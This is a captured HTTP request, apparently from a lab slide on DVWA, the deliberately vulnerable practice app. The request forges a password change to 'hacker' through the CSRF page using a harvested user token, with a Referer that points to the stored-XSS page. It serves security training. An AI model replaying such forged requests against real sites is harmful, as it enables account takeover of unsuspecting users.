 1 GET /dvwa/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change&user_token=2b7febb93cfd83fd5771dce49fd23675 HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.109/dvwa/vulnerabilities/xss_s/
8 Connection: close
9 Cookie: security=high; PHPSESSID=1timm63hk9o9ogrbmkmb2ufpe4